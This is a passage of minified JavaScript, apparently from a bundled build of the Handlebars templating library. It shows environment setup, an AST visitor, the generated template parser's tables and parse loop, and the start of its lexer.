t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return n.default=t,n}n.__esModule=!0;var o=r(un()),i=(hn||(hn=1,function(t,n){function e(t){this.string=t}n.__esModule=!0,e.prototype.toString=e.prototype.toHTML=function(){return""+this.string},n.default=e,t.exports=n.default}(gn,gn.exports)),gn.exports),a=e(i),c=e(It()),s=r(Bt()),l=r(bn()),d=e(_n());function p(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=a.default,t.Exception=c.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(n){return l.template(n,t)},t}var u=p();u.create=p,d.default(u),u.default=u,n.default=u,t.exports=n.default}(Pt,Pt.exports)),Pt.exports}var Cn,Sn={exports:{}};function Pn(){return Cn||(Cn=1,function(t,n){n.__esModule=!0;var e={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!e.helpers.scopedId(t)&&!t.depth}}};n.default=e,t.exports=n.default}(Sn,Sn.exports)),Sn.exports}var Tn,En={},Bn={exports:{}};var Ln,Dn,In={exports:{}},Rn={exports:{}};function On(){return Ln||(Ln=1,function(t,n){n.__esModule=!0;var e,r=It(),o=(e=r)&&e.__esModule?e:{default:e};function i(){this.parents=[]}function a(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function c(t){a.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function s(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}i.prototype={constructor:i,mutating:!1,acceptKey:function(t,n){var e=this.accept(t[n]);if(this.mutating){if(e&&!i.prototype[e.type])throw new o.default('Unexpected node type "'+e.type+'" found when accepting '+n+" on "+t.type);t[n]=e}},acceptRequired:function(t,n){if(this.acceptKey(t,n),!t[n])throw new o.default(t.type+" requires "+n)},acceptArray:function(t){for(var n=0,e=t.length;n<e;n++)this.acceptKey(t,n),t[n]||(t.splice(n,1),n--,e--)},accept:function(t){if(t){if(!this[t.type])throw new o.default("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var n=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||n?n:!1!==n?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:a,Decorator:a,BlockStatement:c,DecoratorBlock:c,PartialStatement:s,PartialBlockStatement:function(t){s.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:a,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},n.default=i,t.exports=n.default}(Rn,Rn.exports)),Rn.exports}var Mn,Fn,zn={};function Un(){if(Fn)return En;function t(t){return t&&t.__esModule?t:{default:t}}Fn=1,En.__esModule=!0,En.parseWithoutProcessing=s,En.parse=function(t,n){var e=s(t,n);return new o.default(n).accept(e)};var n=(Tn||(Tn=1,function(t,n){n.__esModule=!0;var e=function(){var t={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,0],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,n,e,r,o,i,a){var c=i.length-1;switch(o){case 1:return i[c-1];case 2:this.$=r.prepareProgram(i[c]);break;case 3:case 4:case 5:case 6:case 7:case 8:case 20:case 27:case 28:case 33:case 34:case 40:case 41:this.$=i[c];break;case 9:this.$={type:"CommentStatement",value:r.stripComment(i[c]),strip:r.stripFlags(i[c],i[c]),loc:r.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:i[c],value:i[c],loc:r.locInfo(this._$)};break;case 11:this.$=r.prepareRawBlock(i[c-2],i[c-1],i[c],this._$);break;case 12:this.$={path:i[c-3],params:i[c-2],hash:i[c-1]};break;case 13:this.$=r.prepareBlock(i[c-3],i[c-2],i[c-1],i[c],!1,this._$);break;case 14:this.$=r.prepareBlock(i[c-3],i[c-2],i[c-1],i[c],!0,this._$);break;case 15:this.$={open:i[c-5],path:i[c-4],params:i[c-3],hash:i[c-2],blockParams:i[c-1],strip:r.stripFlags(i[c-5],i[c])};break;case 16:case 17:this.$={path:i[c-4],params:i[c-3],hash:i[c-2],blockParams:i[c-1],strip:r.stripFlags(i[c-5],i[c])};break;case 18:this.$={strip:r.stripFlags(i[c-1],i[c-1]),program:i[c]};break;case 19:var s=r.prepareBlock(i[c-2],i[c-1],i[c],i[c],!1,this._$),l=r.prepareProgram([s],i[c-1].loc);l.chained=!0,this.$={strip:i[c-2].strip,program:l,chain:!0};break;case 21:this.$={path:i[c-1],strip:r.stripFlags(i[c-2],i[c])};break;case 22:case 23:this.$=r.prepareMustache(i[c-3],i[c-2],i[c-1],i[c-4],r.stripFlags(i[c-4],i[c]),this._$);break;case 24:this.$={type:"PartialStatement",name:i[c-3],params:i[c-2],hash:i[c-1],indent:"",strip:r.stripFlags(i[c-4],i[c]),loc:r.locInfo(this._$)};break;case 25:this.$=r.preparePartialBlock(i[c-2],i[c-1],i[c],this._$);break;case 26:this.$={path:i[c-3],params:i[c-2],hash:i[c-1],strip:r.stripFlags(i[c-4],i[c])};break;case 29:this.$={type:"SubExpression",path:i[c-3],params:i[c-2],hash:i[c-1],loc:r.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:i[c],loc:r.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:r.id(i[c-2]),value:i[c],loc:r.locInfo(this._$)};break;case 32:this.$=r.id(i[c-1]);break;case 35:this.$={type:"StringLiteral",value:i[c],original:i[c],loc:r.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(i[c]),original:Number(i[c]),loc:r.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===i[c],original:"true"===i[c],loc:r.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:r.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:r.locInfo(this._$)};break;case 42:this.$=r.preparePath(!0,i[c],this._$);break;case 43:this.$=r.preparePath(!1,i[c],this._$);break;case 44:i[c-2].push({part:r.id(i[c]),original:i[c],separator:i[c-1]}),this.$=i[c-2];break;case 45:this.$=[{part:r.id(i[c]),original:i[c]}];break;case 46:case 48:case 50:case 58:case 64:case 70:case 78:case 82:case 86:case 90:case 94:this.$=[];break;case 47:case 49:case 51:case 59:case 65:case 71:case 79:case 83:case 87:case 91:case 95:case 99:case 101:i[c-1].push(i[c]);break;case 98:case 100:this.$=[i[c]]}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{15:[2,48],17:39,18:[2,48]},{20:41,56:40,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:44,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:45,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:41,56:48,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:49,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,50]},{72:[1,35],86:51},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:52,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:53,38:55,39:[1,57],43:56,44:[1,58],45:54,47:[2,54]},{28:59,43:60,44:[1,58],47:[2,56]},{13:62,15:[1,20],18:[1,61]},{33:[2,86],57:63,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:64,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:65,47:[1,66]},{30:67,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:68,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:69,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:70,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:74,33:[2,80],50:71,63:72,64:75,65:[1,43],69:73,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,79]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,50]},{20:74,53:80,54:[2,84],63:81,64:75,65:[1,43],69:82,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:83,47:[1,66]},{47:[2,55]},{4:84,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:85,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:86,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:87,47:[1,66]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:74,33:[2,88],58:88,63:89,64:75,65:[1,43],69:90,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:91,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:92,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,31:93,33:[2,60],63:94,64:75,65:[1,43],69:95,70:76,71:77,72:[1,78],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,66],36:96,63:97,64:75,65:[1,43],69:98,70:76,71:77,72:[1,78],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,22:99,23:[2,52],63:100,64:75,65:[1,43],69:101,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,92],62:102,63:103,64:75,65:[1,43],69:104,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,105]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:106,72:[1,107],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,108],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,109]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:55,39:[1,57],43:56,44:[1,58],45:111,46:110,47:[2,76]},{33:[2,70],40:112,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,113]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:74,63:115,64:75,65:[1,43],67:114,68:[2,96],69:116,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,117]},{32:118,33:[2,62],74:119,75:[1,120]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:121,74:122,75:[1,120]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,123]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,124]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,108]},{20:74,63:125,64:75,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:74,33:[2,72],41:126,63:127,64:75,65:[1,43],69:128,70:76,71:77,72:[1,78],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,129]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,130]},{33:[2,63]},{72:[1,132],76:131},{33:[1,133]},{33:[2,69]},{15:[2,12],18:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:134,74:135,75:[1,120]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,137],77:[1,136]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,138]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],54:[2,55],56:[2,20],60:[2,57],73:[2,81],82:[2,85],86:[2,18],90:[2,89],101:[2,53],104:[2,93],110:[2,19],111:[2,77],116:[2,97],119:[2,63],122:[2,69],135:[2,75],136:[2,32]},parseError:function(t,n){throw new Error(t)},parse:function(t){var n=this,e=[0],r=[null],o=[],i=this.table,a="",c=0,s=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,void 0===this.lexer.yylloc&&(this.lexer.yylloc={});var l=this.lexer.yylloc;o.push(l);var d=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var p,u,h,g,f,m,x,v,b,y={};;){if(u=e[e.length-1],this.defaultActions[u]?h=this.defaultActions[u]:(null==p&&(b=void 0,"number"!=typeof(b=n.lexer.lex()||1)&&(b=n.symbols_[b]||b),p=b),h=i[u]&&i[u][p]),void 0===h||!h.length||!h[0]){var A="";for(f in v=[],i[u])this.terminals_[f]&&f>2&&v.push("'"+this.terminals_[f]+"'");A=this.lexer.showPosition?"Parse error on line "+(c+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+v.join(", ")+", got '"+(this.terminals_[p]||p)+"'":"Parse error on line "+(c+1)+": Unexpected "+(1==p?"end of input":"'"+(this.terminals_[p]||p)+"'"),this.parseError(A,{text:this.lexer.match,token:this.terminals_[p]||p,line:this.lexer.yylineno,loc:l,expected:v})}if(h[0]instanceof Array&&h.length>1)throw new Error("Parse Error: multiple actions possible at state: "+u+", token: "+p);switch(h[0]){case 1:e.push(p),r.push(this.lexer.yytext),o.push(this.lexer.yylloc),e.push(h[1]),p=null,s=this.lexer.yyleng,a=this.lexer.yytext,c=this.lexer.yylineno,l=this.lexer.yylloc;break;case 2:if(m=this.productions_[h[1]][1],y.$=r[r.length-m],y._$={first_line:o[o.length-(m||1)].first_line,last_line:o[o.length-1].last_line,first_column:o[o.length-(m||1)].first_column,last_column:o[o.length-1].last_column},d&&(y._$.range=[o[o.length-(m||1)].range[0],o[o.length-1].range[1]]),void 0!==(g=this.performAction.call(y,a,s,c,this.yy,h[1],r,o)))return g;m&&(e=e.slice(0,-1*m*2),r=r.slice(0,-1*m),o=o.slice(0,-1*m)),e.push(this.productions_[h[1]][0]),r.push(y.$),o.push(y._$),x=i[e[e.length-2]][e[e.length-1]],e.push(x);break;case 3:return!0}}return!0}},n=function(){var t={EOF:1,parseError:function(t,n){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,n)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var n=t.length,e=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-n-1),this.offset-=n;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),e.length-1&&(this.yylineno-=e.length-1);var o=this.yylloc.range;return 